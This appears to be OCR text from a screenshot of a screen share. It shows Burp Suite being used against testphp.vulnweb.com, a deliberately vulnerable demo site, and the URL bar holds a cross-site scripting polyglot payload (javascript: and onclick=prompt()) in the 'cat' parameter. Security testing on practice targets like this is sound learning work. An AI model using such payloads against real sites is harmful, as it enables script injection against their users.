 Home of Acunetix Art
pictures
testphp.vulnweb.com/listproducts.php?cat="%2f>jaVasCript%3a%2f*-%2f*`%2f*\`%2f*'%2f*"%2f**%2f(%2f* *%2foNcliCk%3dprompt() )%2f%2f%
Burp Suite Professional
CA Certificate
Show response
If you are not redirected shortly, please click the button below:
Show response
meet.google.com is sharing your screen.
Stop sharing
Hide
Waiting for testphp.vulnweb.com...
Type here to search
ENG
18:45
09-08-2020
11